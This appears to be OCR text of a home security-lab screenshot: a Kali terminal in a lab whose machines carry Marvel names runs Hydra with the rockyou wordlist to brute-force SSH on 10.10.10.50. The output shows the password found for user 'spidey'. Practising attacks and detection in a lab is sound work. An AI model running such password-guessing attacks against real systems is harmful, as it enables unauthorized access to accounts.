 Home Win-Hulk PFSense-DStrange Tstark - AD DMZ-STower TH-Attacker Wazuh-Thor
1 2 3 4 4
thanos@MadTitan: ~
Session Actions Edit View Help
┌──(thanos㉿MadTitan)-[~]
└─$ hydra -l spidey -P /usr/share/wordlists/rockyou.txt 10.10.10.50 ssh
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is
non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-11-14 16:21:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.re
store
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.10.50:22/
[22][ssh] host: 10.10.10.50 login: spidey password: alexandra
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-11-14 16:22:23
┌──(thanos㉿MadTitan)-[~]
└─$